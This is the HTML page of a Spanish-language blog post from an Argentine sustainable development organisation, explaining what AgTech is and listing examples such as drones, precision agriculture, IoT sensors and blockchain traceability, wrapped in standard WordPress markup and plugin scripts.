<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1961"><a href="https://ods.com.ar/quienes-somos/" class="wpr-menu-item wpr-pointer-item">Quiénes somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12427"><a href="https://ods.com.ar/objetivos/" class="wpr-menu-item wpr-pointer-item">17 ODS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12425"><a href="https://ods.com.ar/articulos/" class="wpr-menu-item wpr-pointer-item">Artículos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12426"><a href="https://ods.com.ar/acciones/" class="wpr-menu-item wpr-pointer-item">Acciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12429"><a href="https://ods.com.ar/convenios-3/" class="wpr-menu-item wpr-pointer-item">Convenios</a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><ul id="mobile-menu-2-bcac7d4" class="wpr-mobile-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12430"><a href="https://ods.com.ar/" class="wpr-mobile-menu-item">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1961"><a href="https://ods.com.ar/quienes-somos/" class="wpr-mobile-menu-item">Quiénes somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12427"><a href="https://ods.com.ar/objetivos/" class="wpr-mobile-menu-item">17 ODS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12425"><a href="https://ods.com.ar/articulos/" class="wpr-mobile-menu-item">Artículos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12426"><a href="https://ods.com.ar/acciones/" class="wpr-mobile-menu-item">Acciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12429"><a href="https://ods.com.ar/convenios-3/" class="wpr-mobile-menu-item">Convenios</a></li>
</ul></nav>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-026df77 elementor-hidden-tablet elementor-hidden-phone e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="026df77" data-element_type="container">
				<div class="elementor-element elementor-element-0539928 elementor-widget__width-inherit elementor-widget elementor-widget-elementskit-header-search" data-id="0539928" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-0539928" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="fas fa-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-0539928">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://ods.com.ar/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Buscar..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="fas fa-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
				</div>
				</div>
				</div>
				</header>

	    <div id='page-content' class="content post-page">
        <div class="gridContainer">
            <div class="row">
                <div class="col-xs-12 col-sm-8 col-md-9">
                    <div class="post-item">
						<div id="post-15490"class="post-15490 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">

    <div class="post-content-single">

        <h2 class="h1">SABES QUE ES UNA AGTECH</h2>

        

<div class="post-meta muted">

  <i class="font-icon-post fa fa-user"></i>
  <a href="https://ods.com.ar/author/c1411560/" title="Entradas de c1411560" rel="author">c1411560</a>
  &nbsp;&nbsp;<i class="font-icon-post fa fa-folder-o"></i>
  <a href="https://ods.com.ar/category/noticias/" rel="category tag">Noticias</a>
  &nbsp;&nbsp;<i class="font-icon-post fa fa-calendar"></i>
  <span class="post-date">6 diciembre, 2023</span>


  &nbsp;|&nbsp;<i class="font-icon-post fa fa-comment-o"></i>
  <span>0</span>
</div>

        <div class="post-content-inner">

            <img fetchpriority="high" width="1120" height="1061" src="https://ods.com.ar/wp-content/uploads/2023/12/TECNOLOGIA_ODS.jpeg" class="space-bottom-small space-bottom-xs wp-post-image" alt="" decoding="async" />
<p>«AgTech» es una abreviatura que hace referencia a la tecnología aplicada al sector <a href="https://ods.com.ar/hoy-celebramos-el-dia-mundial-del-suelo/" data-type="post" data-id="15466">agrícola</a>. Este término engloba una variedad de<a href="https://ods.com.ar/que-son-las-tecnologias-verdes/" data-type="post" data-id="9994"> innovaciones tecnológicas</a> diseñadas para mejorar la eficiencia, sostenibilidad y <strong>productividad </strong>en la agricultura.</p>



<p>La <strong>revolución tecnológica</strong> ha extendido su alcance hasta los campos agrícolas, dando lugar a un sector emergente donde la <strong>tecnología </strong>aplicada a la agricultura está transformando radicalmente la forma en que se cultivan, gestionan y distribuyen los <a href="https://ods.com.ar/alimentos-saludables-caminando-hacia-la-sostenibilidad-ambiental/" data-type="post" data-id="9441">alimentos</a>.</p>



<p>Desde el uso de drones para la monitorización de cultivos hasta la implementación de sistemas de agricultura de precisión que optimizan cada fase del proceso agrícola. Estas empresas están impulsando la eficiencia, la sostenibilidad y la <strong>resiliencia </strong>en el sector agrícola. Este cambio hacia soluciones tecnológicas innovadoras promete no solo aumentar la productividad, sino también abordar los desafíos clave que enfrenta la <a href="https://ods.com.ar/esperando-la-cop28/" data-type="post" data-id="11720">agricultura moderna</a>, como la gestión sostenible de recursos, la trazabilidad en la cadena de suministro y la adaptación al cambio climático.</p>



<p>En esta era de la <strong>agricultura digital</strong>, la AgTech se presenta como un catalizador crucial para una producción de alimentos más inteligente y eficaz. La <strong>AgTech </strong>desempeña un papel crucial en la modernización y la resiliencia del sector agrícola frente a desafíos como el cambio climático y la demanda creciente de alimentos.</p>



<figure class="wp-block-image size-full"><a href="https://ods.com.ar/wp-content/uploads/2023/12/20b335b7-a327-4752-985b-279223cdf523.jpg"><img decoding="async" width="1024" height="1024" src="https://ods.com.ar/wp-content/uploads/2023/12/20b335b7-a327-4752-985b-279223cdf523.jpg" alt="" class="wp-image-15493"/></a></figure>



<p>Aquí tienes algunos ejemplos de tecnologías agrícolas:</p>



<p><strong>SENSORES REMOTOS</strong></p>



<p>Utilización de drones o satélites equipados con sensores para monitorear y recopilar datos sobre el estado de los cultivos, la salud de las plantas y la gestión del agua.</p>



<p><strong>AGRICULTURA DE PRECISIÓN</strong></p>



<p>Empleo de tecnologías como <strong>sistemas de posicionamiento global</strong> (GPS) para optimizar la siembra, el riego y la aplicación de fertilizantes, adaptándolos a las condiciones específicas de cada área del campo.</p>



<p><strong>INTERNET DE LAS COSAS (IOT)</strong></p>



<p>Integración de sensores y dispositivos conectados para recopilar datos en tiempo real sobre diversas condiciones agrícolas, <strong>desde el suelo hasta el clima</strong>, para una toma de decisiones más informada.</p>



<p><strong>ROBÓTICA AGRÍCOLA</strong></p>



<p>Uso de robots y maquinaria autónoma para realizar tareas como la siembra, cosecha y <strong>mantenimiento </strong>de cultivos de manera eficiente y precisa.</p>



<p><strong>BIOTECNOLOGÍA Y MODIFICACIÓN GENÉTICA</strong></p>



<p>Desarrollo de cultivos genéticamente modificados para mejorar la <strong>resistencia a plagas</strong>, tolerancia a condiciones climáticas adversas y rendimiento general.</p>



<p><strong>PLATAFORMAS DE AGRICULTURA DIGITAL</strong></p>



<p>Aplicaciones y plataformas en línea que brindan información, análisis y recomendaciones basadas en datos para ayudar a los <strong>agricultores </strong>en la toma de decisiones.</p>



<p><strong>SISTEMAS DE GESTIÓN DE CULTIVOS</strong></p>



<p>Software que ayuda a los agricultores a planificar, monitorear y gestionar eficientemente todas las etapas de producción, desde la siembra hasta la cosecha.</p>



<p><strong>HIDROPONÍA E INVERNADEROS INTELIGENTES</strong></p>



<p>Métodos de cultivo sin suelo y controlados por <strong>tecnología</strong>, que permiten un crecimiento más eficiente de plantas y cosechas durante todo el año.</p>



<p><strong>BLOCKCHAIN EN LA CADENA DE SUMINISTRO</strong></p>



<p>Utilización de tecnología de blockchain para mejorar la trazabilidad y la transparencia en la cadena de suministro agrícola, desde la producción hasta la distribución.</p>



<p><strong>SISTEMAS DE GESTIÓN DE GANADO</strong></p>



<p>Dispositivos de <strong>seguimiento y monitoreo</strong> para el cuidado de animales, como collares inteligentes que proporcionan información sobre la salud y el comportamiento del ganado.</p>



<p>Estos ejemplos destacan cómo la <strong>AgTech </strong>está transformando la agricultura al incorporar innovaciones tecnológicas para abordar desafíos y mejorar la eficiencia en la producción de alimentos.</p>



<p>En conclusión, el campo de la agricultura ofrece un terreno fértil para la innovación y el cambio transformador en como desarrollamos proyectos para cubrir la demanda por alimentos en la próxima decada. </p>



<p>Desde la ODS invitamos a los <strong>emprendedores </strong>a explorar oportunidades dentro de este emocionante espacio, donde la tecnología se encuentra con la tierra para abordar desafíos críticos en la producción de alimentos. Desarrollar proyectos <strong>AgTech </strong>no solo impulsa la eficiencia y la <a href="https://ods.com.ar/informe-slocat-transporte-clima-y-sostenibilidad/" data-type="post" data-id="14905">sostenibilidad </a>en la agricultura, sino que también contribuye a la <a href="https://ods.com.ar/calentamiento-global-que-escenarios-deparan-el-incremento-de-temperatura-en-el-mundo/" data-type="post" data-id="14791">seguridad alimentaria global</a> y a la creación de sistemas agrícolas más resilientes. En un mundo que demanda soluciones inteligentes y sostenibles, los emprendedores tienen la capacidad única de liderar la <strong>revolución agrícola del siglo XXI</strong>, marcando un impacto significativo en el presente y el futuro de la producción de alimentos a nivel mundial. ¡Es hora de sembrar la semilla de la innovación y cosechar el cambio en la agricultura!</p>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h4>Artículos relacionados:</h4><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container relpost-block-column-layout" style="--relposth-columns: 3;--relposth-columns_t: 2; --relposth-columns_m: 2"><a href="https://ods.com.ar/dia-mundial-de-la-no-violencia-y-la-cultura-de-paz/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://ods.com.ar/wp-content/uploads/2026/01/30-de-enero-300x284.png) no-repeat scroll 0% 0%; width: 300px; height: 300px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Roboto;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">DÍA MUNDIAL DE LA NO VIOLENCIA Y LA CULTURA DE PAZ</h2></div></div></a><a href="https://ods.com.ar/dia-mundial-de-la-reduccion-de-las-emisiones-de-co2/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://ods.com.ar/wp-content/uploads/2026/01/EMISIONES-300x284.png) no-repeat scroll 0% 0%; width: 300px; height: 300px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Roboto;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">DÍA MUNDIAL DE LA REDUCCIÓN DE LAS EMISIONES DE CO2</h2></div></div></a><a href="https://ods.com.ar/dia-internacional-de-la-energia-limpia/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://ods.com.ar/wp-content/uploads/2026/01/8.jpg-300x284.jpeg) no-repeat scroll 0% 0%; width: 300px; height: 300px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Roboto;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">DÍA INTERNACIONAL DE LA ENERGÍA LIMPIA</h2></div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --><div class="post-views content-post post-15490 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">370</span>
			</div>
        </div>

        
    </div>


    
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ods.com.ar/quinto-dia-de-la-cop28/" rel="prev"><i class="font-icon-post fa fa-angle-double-left"></i><span class="meta-nav" aria-hidden="true">Anterior:</span> <span class="screen-reader-text">Entrada anterior:</span> <span class="post-title">QUINTO DIA DE LA COP28</span></a></div><div class="nav-next"><a href="https://ods.com.ar/tecnologias-transformadoras-para-la-implementacion-de-la-agenda-2030/" rel="next"><span class="meta-nav" aria-hidden="true">Siguiente:</span> <span class="screen-reader-text">Siguiente entrada:</span> <span class="post-title">TECNOLOGIAS TRANSFORMADORAS PARA LA IMPLEMENTACION DE LA AGENDA 2030</span><i class="font-icon-post fa fa-angle-double-right"></i></a></div></div>
	</nav>

<div class="post-comments">
	 
  
</div>
<!-- /post-comments -->

  <div class="comments-form">
    <div class="comment-form">
     		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sabes-que-es-una-agtech/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://ods.com.ar/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button blue small" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='15490' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="663671dd3b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="60"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div>
  </div>

</div>
                    </div>
                </div>
				
<div class="sidebar col-sm-4 col-md-3">
    <div class="sidebar-row">
        <div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12430"><a href="https://ods.com.ar/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1961"><a href="https://ods.com.ar/quienes-somos/">Quiénes somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12427"><a href="https://ods.com.ar/objetivos/">17 ODS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12425"><a href="https://ods.com.ar/articulos/">Artículos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12426"><a href="https://ods.com.ar/acciones/">Acciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12429"><a href="https://ods.com.ar/convenios-3/">Convenios</a></li>
</ul></div></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></div>    </div>
</div>
            </div>
        </div>

    </div>
<div  class='footer footer-contact-boxes'>
    <div  class='footer-content'>
        <div class="gridContainer">
            <div class="row text-center">
                <div class="col-sm-3">
                        <div data-type="group"  data-dynamic-mod="true">
        <i class="big-icon fa fa-map-marker"></i>
        <p>
            Avenida Aconquija 785, Yerba Buena, Tucuman.        </p>
    </div>
                    </div>
                <div class="col-sm-3">
                        <div data-type="group"  data-dynamic-mod="true">
        <i class="big-icon fa fa-envelope-o"></i>
        <p>
            info@ods.com.ar        </p>
    </div>
                    </div>
                <div class="col-sm-3">
                        <div data-type="group"  data-dynamic-mod="true">
        <i class="big-icon fa fa-phone"></i>
        <p>
            +549-3814648673        </p>
    </div>
                    </div>
                <div class="col-sm-3 footer-bg-accent">
                    <div>
                            <div data-type="group"  data-dynamic-mod="true" class="footer-social-icons">
                      <a target="_blank"  class="social-icon" href="https://www.facebook.com/ArgentinaOds/">
                  <i class="fa fa-facebook-official"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://twitter.com/OficinaOds">
                  <i class="fa fa-twitter-square"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://www.instagram.com/argentinaods">
                  <i class="fa fa-instagram"></i>
              </a>
              
    </div>

                        </div>
                    <p  class="copyright">&copy;&nbsp;&nbsp;2026&nbsp;Organización para el Desarrollo Sustentable .&nbsp;Creado usando WordPress y el <a rel="nofollow" target="_blank" href="https://extendthemes.com/go/built-with-mesmerize/" class="mesmerize-theme-link">tema Mesmerize</a></p>                </div>
            </div>
        </div>
    </div>
</div>
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mesmerize/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: left !important;
				}
				.pgntn-page-pagination-block {
					width: 60% !important;
					padding: 0 0 0 0;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.26 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;5493814648673&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="027fa0091a"></span>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
	<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"5493814648673","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.26" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript"  defer="defer" src="https://ods.com.ar/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript"  defer="defer" src="https://ods.com.ar/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript"  defer="defer" src="https://ods.com.ar/wp-content/themes/mesmerize/assets/js/theme.bundle.min.js?ver=1.6.158" id="mesmerize-theme-js"></script>
<script type="text/javascript" src="https://ods.com.ar/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://ods.com.ar/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
